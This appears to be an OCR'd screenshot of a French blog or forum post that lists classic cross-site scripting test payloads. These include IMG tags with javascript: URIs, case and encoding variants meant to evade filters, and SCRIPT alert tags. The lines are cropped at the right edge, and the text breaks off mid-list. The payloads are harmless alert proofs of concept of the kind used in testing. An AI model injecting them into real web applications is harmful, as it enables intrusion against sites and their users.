
Pour la déf , hé bin désolé de vous dire que v
sinon voici quelques exemples des codes que je t
de le savoir :
– Image XSS en utilisant un peu du JavaScript :
<IMG SRC= »javascript:alert(‘XSS’); »>
sinon
<IMG SRC=javascript:alert(‘XSS’)>
encore
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
aussi
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
celle aussi j’adore ^^
<IMG « » »><SCRIPT>alert(« XSS »)</SCRIPT>
– XSS en double ou simple cotes :
<SCRIPT>alert(/XSS/.source)</SCRIPT>
sinon